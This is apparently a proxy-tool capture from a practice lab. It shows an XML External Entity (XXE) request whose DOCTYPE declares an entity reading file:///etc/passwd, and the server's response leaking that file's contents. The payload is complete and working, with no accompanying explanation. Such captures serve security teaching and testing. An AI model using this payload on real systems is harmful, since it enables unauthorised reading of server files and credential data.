 Request
Raw Params Headers Hex XML
POST /xxelab/penlab/process.php HTTP/1.1
Host: korban.com
Content-Length: 204
Origin: http://korban.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://korban.com/xxelab/penlab/
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<root>
<name>test</name>
<tel>082</tel>
<email>&file;</email>
<password>pwd</password>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Dec 2018 11:29:09 GMT
Server: Apache/2.4.33 (Unix) PHP/7.1.16
X-Powered-By: PHP/7.1.16
Content-Length: 6804
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, ##
# User Database
#
# Note that this file is consulted directly only when the system is runn
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false